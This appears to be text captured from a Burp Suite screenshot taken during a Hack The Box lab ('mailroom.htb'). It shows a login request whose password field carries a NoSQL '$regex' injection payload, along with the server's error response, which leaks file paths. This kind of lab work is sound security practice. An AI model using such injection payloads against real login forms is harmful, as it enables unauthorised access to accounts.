 Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 ×
Send Cancel < > Target: http://localhost:8888 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /auth.php HTTP/1.1
2 Host: localhost:8888
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost:8888/
8 Content-Type: application/x-www-form-urlencoded
9 Origin: http://localhost:8888
10 Content-Length: 60
11 Connection: close
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15
16 email=tristan@mailroom.htb&password[$regex]=
InvalidPattern.*
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.11.2
3 Date: Sun, 16 Apr 2023 20:28:10 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 303
6 Connection: close
7
8 {"success":false,"message":"Invalid input detected"}<br
/>
9 <b>
Warning
</b>
: Cannot modify header information - headers already
sent by (output started at
/var/www/staffroom/auth.php:20) in <b>
/var/www/staffroom/auth.php
</b>
on line <b>
51
</b>
<br />
10 {"success":false,"message":"Invalid email or password"}
? Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 13
Response headers 5
Done 477 bytes | 8,092 millis